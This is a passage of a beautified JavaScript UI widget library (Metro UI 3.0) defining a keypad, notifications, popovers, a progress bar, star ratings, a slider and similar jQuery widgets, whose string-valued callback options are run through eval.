                f.attr("type", "password").focus()
            })
        }, _createInputSelect: function () {
        }, _createInputTextarea: function () {
            var a = this.options, b = this.element.find("textarea"), c = function () {
                b.css({
                    resize: "none",
                    "overflow-y": "hidden"
                });
                b[0].style.height = 0;
                var c = b[0].scrollHeight;
                b[0].style.height = 0 < a.textMaxHeight ? a.textMaxHeight > c ? c + "px" : a.textMaxHeight + "px" : c + "px"
            };
            a.textAutoResize && (b.on("keyup", c), b.on("keydown", c), b.on("change", c), b.on("focus", c), b.on("cut", c), b.on("paste", c), b.on("drop", c))
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.keypad", {
        version: "3.0.0", options: {
            target: !1, shuffle: !1, length: !1, keys: "1234567890".split(""), size: 32, onKey: function (a) {
            },
            onChange: function (a) {
            }
        }, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            "string" === typeof b.keys && (b.keys = b.keys.split(","));
            !1 !== b.target && (b.target = d(b.target));
            this._createKeypad();
            a.data("keypad", this)
        }, _shuffleKeys: function () {
            var a = this.options, b = a.keys.slice(0), c = this._keypad, f = b.length + 2;
            a.shuffle && (b = b.shuffle());
            c.html("").css({width: f / 4 * a.size + 2 * (f / 4 + 1) + 2});
            b.map(function (a) {
                d("<div/>").addClass("key").html(a).data("key",
                    a).appendTo(c)
            });
            d("<div/>").addClass("key").html("&larr;").data("key", "&larr;").appendTo(c);
            d("<div/>").addClass("key").html("&times;").data("key", "&times;").appendTo(c)
        }, _createKeypad: function () {
            var a = this, b = this.element, c = this.options;
            if (b.hasClass("input-control")) {
                var f = d("<div/>").addClass("keypad keypad-dropdown").css({
                    position: "absolute",
                    "z-index": 1E3,
                    display: "none"
                }).appendTo(b);
                c.target = b.find("input");
                b.on("click", function (a) {
                    "none" === f.css("display") ? f.show() : f.hide();
                    var b = d(".keypad.keypad-dropdown");
                    d.each(b, function () {
                        d(this).is(f) || d(this).hide()
                    });
                    a.stopPropagation()
                });
                d("html").on("click", function () {
                    d(".keypad.keypad-dropdown").hide()
                })
            } else f = b, f.addClass("keypad");
            !1 !== c.target && d(c.target).attr("readonly", !0);
            "dropdown" === f.parent().data("role") && f.parent().css({top: "100%"});
            this._keypad = f;
            this._shuffleKeys();
            f.on("click", ".key", function (b) {
                var f = d(this);
                if (c.target) {
                    if ("&larr;" !== f.data("key") && "&times;" !== f.data("key")) {
                        if (c.length && d(c.target).val().length === c.length) return !1;
                        d(c.target).val(d(c.target).val() +
                            "" + f.data("key"))
                    } else if ("&times;" === f.data("key") && d(c.target).val(""), "&larr;" === f.data("key")) {
                        var g = d(c.target).val();
                        d(c.target).val(g.substring(0, g.length - 1))
                    }
                    c.target.trigger("change")
                }
                if ("function" === typeof c.onKey) c.onKey(f); else if ("function" === typeof window[c.onKey]) window[c.onKey](f); else g = eval("(function(){" + c.onKey + "})"), g.call(f);
                if ("function" === typeof c.onChange) c.onChange(c.target.val()); else if ("function" === typeof window[c.onChange]) window[c.onChange](c.target.val()); else g = eval("(function(){" +
                    c.onChange + "})"), g.call({value: c.target.val()});
                c.shuffle && a._shuffleKeys();
                b.preventDefault();
                b.stopPropagation()
            })
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.listview", {
        version: "3.0.0", options: {
            onExpand: function (a) {
            }, onCollapse: function (a) {
            }, onActivate: function (a) {
            }, onListClick: function (a) {
            }
        }, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._initList();
            this._createEvents();
            a.data("listview", this)
        }, _initList: function () {
            var a = this.element.find(".list-group");
            d.each(a, function () {
                var a = d(this);
                a.hasClass("collapsed") && a.find(".list-group-content").hide()
            })
        }, _createEvents: function () {
            var a = this.element, b = this.options;
            a.on("click", ".list-group-toggle", function (a) {
                var c = d(this), g = c.parent();
                if (!c.parent().hasClass("keep-open")) {
                    g.toggleClass("collapsed");
                    if (g.hasClass("collapsed")) if (c.siblings(".list-group-content").slideUp("fast"), "function" === typeof b.onCollapse) b.onCollapse(g);
                    else if ("function" === typeof window[b.onCollapse]) window[b.onCollapse](g); else c = eval("(function(){" + b.onCollapse + "})"), c.call(g); else if (c.siblings(".list-group-content").slideDown("fast"), "function" === typeof b.onExpand) b.onExpand(g); else if ("function" === typeof window[b.onExpand]) window[b.onExpand](g); else c = eval("(function(){" + b.onExpand + "})"), c.call(g);
                    a.preventDefault();
                    a.stopPropagation()
                }
            });
            a.on("click", ".list", function (c) {
                var f = d(this);
                a.find(".list").removeClass("active");
                f.addClass("active");
                if ("function" === typeof b.onActivate) b.onActivate(f); else if ("function" === typeof window[b.onActivate]) window[b.onActivate](f); else {
                    var g = eval("(function(){" + b.onActivate + "})");
                    g.call(f)
                }
                if ("function" === typeof b.onListClick) b.onListClick(f); else if ("function" === typeof window[b.onListClick]) window[b.onListClick](f); else g = eval("(function(){" + b.onListClick + "})"), g.call(f);
                c.preventDefault();
                c.stopPropagation()
            })
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    var M = !1,
        w = [], R = {
            _container: null,
            _notify: null,
            _timer: null,
            version: "3.0.0",
            options: {
                icon: "",
                caption: "",
                content: "",
                shadow: !0,
                width: "auto",
                height: "auto",
                style: !1,
                position: "right",
                timeout: 3E3,
                keepOpen: !1,
                type: "default"
            },
            init: function (a) {
                this.options = d.extend({}, this.options, a);
                this._build();
                return this
            },
            _build: function () {
                var a = this, b = this.options;
                M = this._container = M || d("<div/>").addClass("notify-container").appendTo("body");
                if ("" === b.content || void 0 === b.content) return !1;
                this._notify = d("<div/>").addClass("notify");
                "default" !== b.type && this._notify.addClass(b.type);
                b.shadow && this._notify.addClass("shadow");
                b.style && void 0 !== b.style.background && this._notify.css("background-color", b.style.background);
                b.style && void 0 !== b.style.color && this._notify.css("color", b.style.color);
                "" !== b.icon && d(b.icon).addClass("notify-icon").appendTo(this._notify);
                "" !== b.caption && void 0 !== b.caption && d("<div/>").addClass("notify-title").html(b.caption).appendTo(this._notify);
                "" !== b.content && void 0 !== b.content && d("<div/>").addClass("notify-text").html(b.content).appendTo(this._notify);
                d("<span/>").addClass("notify-closer").appendTo(this._notify).on("click", function () {
                    a.close(0)
                });
                "auto" !== b.width && this._notify.css("min-width", b.width);
                "auto" !== b.height && this._notify.css("min-height", b.height);
                this._notify.hide().appendTo(this._container).fadeIn("slow");
                w.push(this._notify);
                b.keepOpen || this.close(b.timeout)
            },
            close: function (a) {
                var b = this;
                if (void 0 === a) return this._hide();
                setTimeout(function () {
                    b._hide()
                }, a);
                return this
            },
            _hide: function () {
                var a = this;
                return void 0 !== this._notify ? (this._notify.fadeOut("slow",
                    function () {
                        d(this).remove();
                        w.splice(w.indexOf(a._notify), 1)
                    }), this) : !1
            },
            closeAll: function () {
                w.forEach(function (a) {
                    a.hide("slow", function () {
                        a.remove();
                        w.splice(w.indexOf(a), 1)
                    })
                });
                return this
            }
        };
    d.Notify = function (a) {
        return Object.create(R).init(a)
    };
    d.Notify.show = function (a, b, c) {
        return d.Notify({content: a, caption: b, icon: c})
    };
    d.widget("metro.panel", {
        version: "3.0.0", options: {
            onExpand: function (a) {
            }, onCollapse: function (a) {
            }
        }, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a,
                                       c) {
                if (a in b) try {
                    b[a] = d.parseJSON(c)
                } catch (l) {
                    b[a] = c
                }
            });
            a.hasClass("collapsible") || a.addClass("collapsible");
            if (a.hasClass("collapsible")) {
                var c = a.children(".heading"), f = a.children(".content");
                c.on("click", function () {
                    var c;
                    a.hasClass("collapsed") ? f.slideDown("fast", function () {
                        a.removeClass("collapsed");
                        if ("function" === typeof b.onExpand) b.onExpand(a); else if ("function" === typeof window[b.onExpand]) window[b.onExpand](a); else c = eval("(function(){" + b.onExpand + "})"), c.call(a)
                    }) : f.slideUp("fast", function () {
                        a.addClass("collapsed");
                        if ("function" === typeof b.onCollapse) b.onCollapse(a); else if ("function" === typeof window[b.onCollapse]) window[b.onCollapse](a); else c = eval("(function(){" + b.onCollapse + "})"), c.call(a)
                    })
                })
            }
            a.data("panel", this)
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.widget", {
        version: "1.0.0", options: {someValue: null}, _create: function () {
            var a = this.element;
            this._setOptionsFromDOM();
            a.data("widget", this)
        }, _setOptionsFromDOM: function () {
            var a = this.options;
            d.each(this.element.data(),
                function (b, c) {
                    if (b in a) try {
                        a[b] = d.parseJSON(c)
                    } catch (f) {
                        a[b] = c
                    }
                })
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.popover", {
        version: "3.0.0",
        options: {
            popoverText: "",
            popoverTimeout: 3E3,
            popoverPosition: "top",
            popoverBackground: "bg-cyan",
            popoverColor: "fg-white",
            popoverMode: "none",
            popoverShadow: !0,
            onPopup: function (a) {
            }
        },
        popover: {},
        _create: function () {
            var a = this.element;
            this.createPopover();
            a.data("popover", this)
        },
        createPopover: function () {
            var a = this, b = this.options;
            var c = this.element;
            d.each(c.data(), function (a, c) {
                if (a in b) try {
                    b[a] = d.parseJSON(c)
                } catch (k) {
                    b[a] = c
                }
            });
            var f = d("<div/>").addClass("popover").appendTo("body").hide();
            d("<div/>").appendTo(f);
            b.popoverShadow && f.addClass("popover-shadow");
            b.popoverBackground && ("#" === b.popoverBackground[0] ? f.css("background-color", b.popoverBackground) : f.addClass(b.popoverBackground));
            b.popoverColor && ("#" === b.popoverColor[0] ? f.css("color", b.popoverColor) : f.addClass(b.popoverColor));
            switch (b.popoverPosition) {
                case "left":
                    var g =
                        "marker-on-right";
                    break;
                case "right":
                    g = "marker-on-left";
                    break;
                case "bottom":
                    g = "marker-on-top";
                    break;
                default:
                    g = "marker-on-bottom"
            }
            f.css({position: "fixed"});
            f.addClass(g);
            this.popover = f;
            this.setText(b.popoverText);
            c.on(b.popoverMode, function (b) {
                f.data("visible") || a.show()
            });
            d(window).scroll(function () {
                a.popover.data("visible") && a.setPosition()
            })
        },
        setPosition: function () {
            var a = this.options, b = this.popover, c = this.element;
            "top" === a.popoverPosition ? b.css({
                top: c.offset().top - d(window).scrollTop() - b.outerHeight() -
                    10, left: c.offset().left + c.outerWidth() / 2 - b.outerWidth() / 2 - d(window).scrollLeft()
            }) : "bottom" === a.popoverPosition ? b.css({
                top: c.offset().top - d(window).scrollTop() + c.outerHeight() + 10,
                left: c.offset().left + c.outerWidth() / 2 - b.outerWidth() / 2 - d(window).scrollLeft()
            }) : "right" === a.popoverPosition ? b.css({
                top: c.offset().top + c.outerHeight() / 2 - b.outerHeight() / 2 - d(window).scrollTop(),
                left: c.offset().left + c.outerWidth() - d(window).scrollLeft() + 10
            }) : "left" === a.popoverPosition && b.css({
                top: c.offset().top + c.outerHeight() /
                    2 - b.outerHeight() / 2 - d(window).scrollTop(),
                left: c.offset().left - b.outerWidth() - d(window).scrollLeft() - 10
            });
            return this
        },
        setText: function (a) {
            this.popover.children("div").html(a)
        },
        show: function () {
            var a = this.options, b = this.popover;
            this.setPosition();
            b.fadeIn(function () {
                b.data("visible", !0);
                if ("function" === typeof a.onPopup) a.onPopup(b); else if ("function" === typeof window[a.onPopup]) window[a.onPopup](b); else eval("(function(){" + a.onPopup + "})").call(b);
                setTimeout(function () {
                    b.fadeOut(function () {
                        b.data("visible",
                            !1)
                    })
                }, a.popoverTimeout)
            })
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.preloader", {
        version: "3.0.0", options: {type: "ring", style: "light"}, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._createStructure();
            a.data("preloader", this)
        }, _createRing: function () {
            var a = this.element, b;
            for (b = 0; 5 > b; b++) {
                var c = d("<div/>").addClass("wrap").appendTo(a);
                d("<div/>").addClass("circle").appendTo(c)
            }
        },
        _createMetro: function () {
            var a = this.element, b;
            for (b = 0; 5 > b; b++) d("<div/>").addClass("circle").appendTo(a)
        }, _createSquare: function () {
            var a = this.element, b;
            for (b = 0; 4 > b; b++) d("<div/>").addClass("square").appendTo(a)
        }, _createCycle: function () {
            var a = this.element;
            d("<div/>").addClass("cycle").appendTo(a)
        }, _createStructure: function () {
            var a = this.element, b = this.options;
            a.addClass("preloader-" + b.type);
            "light" !== b.style && a.addClass(b.style + "-style");
            a.html("");
            switch (b.type) {
                case "ring":
                    this._createRing();
                    break;
                case "metro":
                    this._createMetro();
                    break;
                case "square":
                    this._createSquare();
                    break;
                case "cycle":
                    this._createCycle()
            }
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.presenter", {
        version: "3.0.0",
        options: {
            height: "200",
            width: "100%",
            effect: "random",
            duration: 1E3,
            timeout: 2E3,
            sceneTimeout: 2E3,
            easing: "swing"
        },
        _acts: void 0,
        _currentAct: 0,
        _actDone: !0,
        _interval: void 0,
        _effects: ["top", "bottom", "left", "right"],
        _actor_positions: [],
        _create: function () {
            var a = this.element,
                b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._createPresenter();
            this._showScene();
            a.data("presenter", this)
        },
        _createPresenter: function () {
            var a = this.element, b = this.options, c = a.find(".act");
            c.hide();
            this._acts = c;
            a.css({height: b.height, width: b.width})
        },
        _showScene: function () {
            var a = this;
            this._interval = setInterval(function () {
                a._actDone && (a._currentAct++, a._currentAct == a._acts.length && (a._currentAct = 0), a._showAct())
            }, 500)
        },
        _closeAct: function () {
            var a =
                this, b = this._currentAct;
            setTimeout(function () {
                void 0 !== a._acts[b] && d(a._acts[b]).fadeOut(1E3, function () {
                    a._actDone = !0
                })
            }, this.options.sceneTimeout)
        },
        _showAct: function () {
            var a = this, b = this.element, c = this.options, f = d(this._acts[this._currentAct]), g = f.find(".actor");
            this._actDone = !1;
            f.fadeIn(1E3);
            g.css({opacity: 0, position: "absolute", display: "none"});
            var h = 0;
            d.each(g, function () {
                var f = d(this), k = f.data("position").split(",")[0], m = f.data("position").split(",")[1];
                var n = void 0 !== f.data("effect") ? f.data("effect") :
                    c.effect;
                "random" === n && (n = a._effects[Math.floor(Math.random() * a._effects.length)]);
                var p = void 0 !== f.data("duration") ? f.data("duration") : c.duration;
                var q = void 0 !== f.data("timeout") ? f.data("timeout") : c.timeout;
                var r = void 0 !== f.data("easing") ? f.data("easing") : c.easing;
                "top" === n ? setTimeout(function () {
                    f.css({top: -b.height(), left: m, display: "block"}).animate({
                        top: k,
                        left: m,
                        opacity: 1
                    }, p, r, function () {
                        f[0] == g[g.length - 1] && a._closeAct()
                    })
                }, h * q) : "bottom" === n ? setTimeout(function () {
                    f.css({
                        top: b.height(), left: m,
                        display: "block"
                    }).animate({top: k, left: m, opacity: 1}, p, r, function () {
                        f[0] == g[g.length - 1] && a._closeAct()
                    })
                }, h * q) : "left" === n ? setTimeout(function () {
                    f.css({left: -b.width(), top: k, display: "block"}).animate({
                        top: k,
                        left: m,
                        opacity: 1
                    }, p, r, function () {
                        f[0] == g[g.length - 1] && a._closeAct()
                    })
                }, h * q) : "right" === n ? setTimeout(function () {
                    f.css({left: b.width(), top: k, display: "block"}).animate({
                        top: k,
                        left: m,
                        opacity: 1
                    }, p, r, function () {
                        f[0] == g[g.length - 1] && a._closeAct()
                    })
                }, h * q) : setTimeout(function () {
                    f.css({top: k, left: m, display: "block"}).animate({
                        top: k,
                        left: m, opacity: 1
                    }, p, "swing", function () {
                        f[0] == g[g.length - 1] && a._closeAct()
                    })
                }, h * q);
                h++
            })
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.progress", {
        version: "3.0.0", options: {
            color: "default", colors: !1, value: 0, animate: !1, onProgress: function (a) {
            }
        }, colorsDim: {}, _create: function () {
            var a = this, b = this.element, c = this.options, f = b.children(".bar:last-child");
            b.hasClass("progress") || b.addClass("progress");
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (k) {
                    c[a] =
                        b
                }
            });
            0 === f.length && (f = d("<div/>").addClass("bar").appendTo(b));
            if (c.colors) {
                var g = 0;
                d.each(c.colors, function (b, c) {
                    a.colorsDim[b] = [g, c];
                    g = c + 1
                })
            }
            this.set(c.value);
            this.color(c.color);
            b.data("progress", this)
        }, color: function (a) {
            var b = this.options, c = this.element.children(".bar:last-child");
            /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a) ? c.css({"background-color": a}) : c.removeClass(function (a, b) {
                return (b.match(/(^|\s)bg-\S+/g) || []).join(" ")
            }).addClass(a);
            b.color = a
        }, set: function (a) {
            if (void 0 !== a) {
                var b = this.options,
                    c = this.colorsDim, f = this.element.children(".bar:last-child"), g = this;
                if (!(0 > parseInt(a))) if (b.colors && d.each(c, function (b, c) {
                    if (a >= c[0] && a <= c[1]) return g.color(b), !0
                }), b.value = a, !1 !== b.animate) c = isNaN(b.animate) ? 500 : b.animate, f.animate({width: b.value + "%"}, c, function () {
                    if ("function" === typeof b.onProgress) b.onProgress(a); else if ("function" === typeof window[b.onProgress]) window[b.onProgress](a); else eval("(function(){" + b.onProgress + "})").call(a)
                }); else if (f.css({width: b.value + "%"}), "function" === typeof b.onProgress) b.onProgress(a);
                else if ("function" === typeof window[b.onProgress]) window[b.onProgress](a); else eval("(function(){" + b.onProgress + "})").call(a)
            } else return this.options.value
        }, value: function (a) {
            return this.set(a)
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.rating", {
        version: "3.0.0",
        options: {
            stars: 5,
            value: 0,
            half: !0,
            "static": !1,
            showScore: !0,
            scoreTitle: "Current: ",
            size: "default",
            colorRate: !1,
            onRate: function (a, b, c) {
                return !0
            },
            onRated: function (a, b, c) {
            }
        },
        _value: 0,
        _values: [],
        _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._value = parseFloat(b.value);
            this._values[0] = Math.ceil(1 * b.stars / 3);
            this._values[1] = Math.ceil(2 * b.stars / 3);
            this._values[2] = b.stars;
            this._createRating();
            this._createEvents();
            this._setValue(this._value);
            this._setScore(this._value);
            a.data("rating", this)
        },
        _createRating: function () {
            var a = this.element, b = this.options, c;
            a.hasClass("rating") || a.addClass("rating");
            switch (b.size) {
                case "small":
                    a.addClass("small");
                    break;
                case "large":
                    a.addClass("large")
            }
            b["static"] && a.addClass("static");
            for (c = 0; c < b.stars; c++) d("<span/>").addClass("star").appendTo(a).data("star-value", c + 1);
            b.showScore && d("<span/>").addClass("score").appendTo(a)
        },
        _createEvents: function () {
            var a = this, b = this.element, c = this.options;
            b.find(".star").on("click", function (f) {
                if (c["static"] || b.hasClass("static") || b.data("static")) return !1;
                var g = d(this).data("star-value");
                if ("function" === typeof c.onRate) {
                    if (!c.onRate(g, this, a)) return !1
                } else if ("function" ===
                    typeof window[c.onRate]) {
                    if (!window[c.onRate](g, this, a)) return !1
                } else {
                    var h = eval("(function(){" + c.onRate + "})");
                    if (!h.call(g, this, a)) return !1
                }
                if ("function" === typeof c.onRated) c.onRated(g, this, a); else if ("function" === typeof window[c.onRated]) window[c.onRated](g, this, a); else h = eval("(function(){" + c.onRated + "})"), h.call(g, this, a);
                a._value = d(this).data("star-value");
                a._setValue();
                a._setScore();
                f.preventDefault();
                f.stopPropagation()
            })
        },
        _setValue: function () {
            var a = this.options, b = this.element;
            if (a.stars) {
                var c =
                    b.find(".star").removeClass("on half");
                var f = Math.floor(this._value) - 1, g = 0 < 10 * (this._value - Math.floor(this._value));
                d(c[f]).addClass("on");
                d(c[f]).prevAll().addClass("on");
                g && d(c[f]).next().addClass("on half")
            }
            a.colorRate && (b.removeClass("poor regular good"), this._value <= this._values[0] ? b.addClass("poor") : this._value > this._values[0] && this._value <= this._values[1] ? b.addClass("regular") : this._value > this._values[1] && b.addClass("good"))
        },
        _setScore: function () {
            var a = this._value, b = this.element, c = this.options;
            void 0 !== a && b.find(".score").html(c.scoreTitle + a)
        },
        value: function (a) {
            if (void 0 !== a) this._value = a, this._setValue(), this._setScore(); else return this._value
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.select", {
        version: "3.0.0", options: {}, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            ["templateResult", "templateSelection", "matcher", "initSelection", "query"].map(function (a,
                                                                                                       d) {
                void 0 !== b[a] && (b[a] = window[b[a]])
            });
            void 0 !== b.dropdownParent && (b.dropdownParent = d(b.dropdownParent));
            if (d().select2) try {
                a.find("select").select2(b)
            } catch (c) {
            } else console.log("You are trying to use support for Select2, but the plugin is not found!");
            a.data("select", this)
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.slider", {
        version: "3.0.14", options: {
            position: 0,
            buffer: 0,
            accuracy: 0,
            color: "default",
            completeColor: "default",
            bufferColor: "default",
            markerColor: "default",
            colors: !1,
            showHint: !1,
            permanentHint: !1,
            hintPosition: "top",
            vertical: !1,
            min: 0,
            max: 100,
            animate: !1,
            minValue: 0,
            maxValue: 100,
            currValue: 0,
            returnType: "value",
            target: !1,
            onStartChange: function () {
            },
            onChange: function (a, b) {
            },
            onChanged: function (a, b) {
            },
            onBufferChange: function (a, b) {
            },
            _slider: {vertical: !1, offset: 0, length: 0, marker: 0, ppp: 0, start: 0, stop: 0}
        }, _create: function () {
            var a = this, b = this.element, c = this.options, f = c._slider;
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (l) {
                    c[a] =
                        b
                }
            });
            b.data("internal_id", metroUtils.uniqueId());
            c.accuracy = 0 > c.accuracy ? 0 : c.accuracy;
            c.min = 0 > c.min ? 0 : c.min;
            c.min = c.min > c.max ? c.max : c.min;
            c.max = 100 < c.max ? 100 : c.max;
            c.max = c.max < c.min ? c.min : c.max;
            c.position = this._correctValue(b.data("position") > c.min ? b.data("position") > c.max ? c.max : b.data("position") : c.min);
            c.buffer = this._correctValue(b.data("buffer") > c.min ? b.data("buffer") > c.max ? c.max : b.data("buffer") : c.min);
            c.colors = c.colors ? c.colors.split(",") : !1;
            (f.vertical = c.vertical) && !b.hasClass("vertical") &&
            b.addClass("vertical");
            c.permanentHint && !b.hasClass("permanent-hint") && b.addClass("permanent-hint");
            c.vertical || "bottom" !== c.hintPosition || b.addClass("hint-bottom");
            c.vertical && "left" === c.hintPosition && b.addClass("hint-left");
            this._createSlider();
            this._initPoints();
            this._placeMarker(c.position);
            this._showBuffer(c.buffer);
            f = isTouchDevice() ? "touchstart" : "mousedown";
            if (c.target && "INPUT" == d(c.target)[0].tagName) d(c.target).on("keyup", function () {
                a._placeMarker(a._realValueToValue(Math.min(void 0 !== this.value ?
                    this.value : 0, c.maxValue)))
            });
            b.children(".marker").on(f, function (b) {
                a._startMoveMarker(b);
                if ("function" === typeof c.onStartChange) c.onStartChange(); else if ("function" === typeof window[c.onStartChange]) window[c.onStartChange](); else eval("(function(){" + c.onStartChange + "})").call();
                b.preventDefault();
                b.stopPropagation()
            });
            b.on(f, function (b) {
                b.preventDefault();
                a._startMoveMarker(b)
            });
            b.data("slider", this)
        }, _startMoveMarker: function (a) {
            var b = this.element, c = this.options, f = this, g = b.children(".slider-hint"),
                h, l = isTouchDevice() ? "touchmove" : "mousemove",
                k = isTouchDevice() ? "touchend" : "mouseup mouseleave";
            d(document).on(l, function (a) {
                f._movingMarker(a);
                b.hasClass("permanent-hint") || g.css("display", "block")
            });
            d(document).on(k, function () {
                d(document).off(l);
                d(document).off(k);
                b.data("value", c.position);
                b.trigger("changed", c.position);
                b.trigger("change", c.position);
                h = "value" === c.returnType ? f._valueToRealValue(c.position) : c.position;
                b.hasClass("permanent-hint") || g.css("display", "none");
                if ("function" === typeof c.onChanged) c.onChanged(h,
                    b); else if ("function" === typeof window[c.onChanged]) window[c.onChanged](h, b); else eval("(function(){" + c.onChanged + "})").call(h, b)
            });
            this._initPoints();
            this._movingMarker(a)
        }, _movingMarker: function (a) {
            var b = this.element, c = this.options;
            var f = c._slider.vertical;
            var g = c._slider.offset;
            var h = c._slider.start, l = c._slider.stop, k = c._slider.length, m = c._slider.marker;
            a = isTouchDevice() ? a.originalEvent.touches[0] : a.originalEvent;
            g = f ? a.pageY - g : a.pageX - g;
            g < h ? g = h : g > l && (g = l);
            f = this._pixToPerc(f ? k - g - m / 2 : g - m / 2);
            this._placeMarker(f);
            c.currValue = this._valueToRealValue(f);
            c.position = f;
            f = "value" === c.returnType ? this._valueToRealValue(c.position) : c.position;
            c.target && ("INPUT" == d(c.target)[0].tagName ? d(c.target).val(f) : d(c.target).html(f), d(c.target).trigger("change", f));
            if ("function" === typeof c.onChange) c.onChange(f, b); else if ("function" === typeof window[c.onChange]) window[c.onChange](f, b); else eval("(function(){" + c.onChange + "})").call(f, b)
        }, _placeMarker: function (a) {
            var b = this.options, c = this.element.children(".marker"), d = this.element.children(".complete"),
                g = this.element.children(".slider-hint");
            var h = this._percToPix(b.position);
            var l = b.colors.length;
            var k = b._slider.length / l;
            if (b._slider.vertical) {
                var m = this._percToPix(b.position) + b._slider.marker, n = b._slider.length - m;
                var p = this._percToPix(a) + b._slider.marker / 2;
                h = b._slider.length - p;
                this._animate(c.css("top", n), {top: h});
                this._animate(d.css("height", m), {height: p});
                l && (l = Math.round(p / k) - 1, d.css("background-color", b.colors[0 > l ? 0 : l]));
                b.showHint && (a = this._valueToRealValue(a), g.html(a).css("top", h - c.height() /
                    2 - g.height() / 4))
            } else p = this._percToPix(a), this._animate(c.css("left", h), {left: p}), this._animate(d.css("width", h), {width: p}), l && (l = Math.round(p / k) - 1, d.css("background-color", b.colors[0 > l ? 0 : l])), b.showHint && (a = this._valueToRealValue(a), g.html(a).css("left", p - c.width() / 2))
        }, _valueToRealValue: function (a) {
            var b = this.options;
            return Math.round((b.maxValue - b.minValue) / 100 * a + b.minValue)
        }, _realValueToValue: function (a) {
            var b = this.options;
            return Math.round(a / ((b.maxValue - b.minValue) / 100) + b.minValue)
        }, _animate: function (a,
                               b) {
            this.options.animate ? a.stop(!0).animate(b) : a.css(b)
        }, _pixToPerc: function (a) {
            return Math.round(this._correctValue((0 > a ? 0 : a) * this.options._slider.ppp))
        }, _percToPix: function (a) {
            return 0 === this.options._slider.ppp ? 0 : Math.round(a / this.options._slider.ppp)
        }, _correctValue: function (a) {
            var b = this.options, c = b.accuracy, d = b.max;
            b = b.min;
            if (0 === c) return a;
            if (a === d) return d;
            if (a === b) return b;
            a = Math.floor(a / c) * c + Math.round(a % c / c) * c;
            return a > d ? d : a < b ? b : a
        }, _initPoints: function () {
            var a = this.options, b = a._slider, c =
                this.element;
            b.vertical ? (b.offset = c.offset().top, b.length = c.height(), b.marker = c.children(".marker").height()) : (b.offset = c.offset().left, b.length = c.width(), b.marker = c.children(".marker").width());
            b.ppp = a.max / (b.length - b.marker);
            b.start = b.marker / 2;
            b.stop = b.length - b.marker / 2
        }, _createSlider: function () {
            var a = this.element, b = this.options;
            a.html("");
            var c = d("<div/>").addClass("slider-backside").appendTo(a);
            var f = d("<div/>").addClass("complete").appendTo(a);
            var g = d("<div/>").addClass("buffer").appendTo(a);
            var h = d("<a/>").addClass("marker").appendTo(a);
            b.showHint && d("<span/>").addClass("slider-hint").appendTo(a);
            "default" !== b.color && (metroUtils.isColor(b.color) ? c.css("background-color", b.color) : c.addClass(b.color));
            "default" !== b.completeColor && (metroUtils.isColor(b.completeColor) ? f.css("background-color", b.completeColor) : f.addClass(b.completeColor));
            "default" !== b.bufferColor && (metroUtils.isColor(b.bufferColor) ? g.css("background-color", b.bufferColor) : g.addClass(b.bufferColor));
            "default" !== b.markerColor &&
            (metroUtils.isColor(b.markerColor) ? h.css("background-color", b.markerColor) : h.addClass(b.markerColor))
        }, value: function (a) {
            var b = this.element, c = this.options;
            if ("undefined" !== typeof a) {
                a = a > c.max ? c.max : a;
                a = a < c.min ? c.min : a;
                this._placeMarker(parseInt(a));
                c.position = parseInt(a);
                a = "value" === c.returnType ? this._valueToRealValue(c.position) : c.position;
                c.target && ("INPUT" == d(c.target)[0].tagName ? d(c.target).val(a) : d(c.target).html(a), d(c.target).trigger("change", a));
                if ("function" === typeof c.onChange) c.onChange(a,
                    b); else if ("function" === typeof window[c.onChange]) window[c.onChange](a, b); else eval("(function(){" + c.onChange + "})").call(a, b);
                return this
            }
            return a = "value" === c.returnType ? this._valueToRealValue(c.position) : c.position
        }, _showBuffer: function (a) {
            var b = this.options, c = this.element.children(".buffer");
            var d = b.buffer;
            a = 100 == a ? 99.9 : a;
            b._slider.vertical ? this._animate(c.css("height", d + "%"), {height: a + "%"}) : this._animate(c.css("width", d + "%"), {width: a + "%"})
        }, buffer: function (a) {
            var b = this.element, c = this.options;
            if ("undefined" !== typeof a) {
                a = 100 < a ? 100 : a;
                a = 0 > a ? 0 : a;
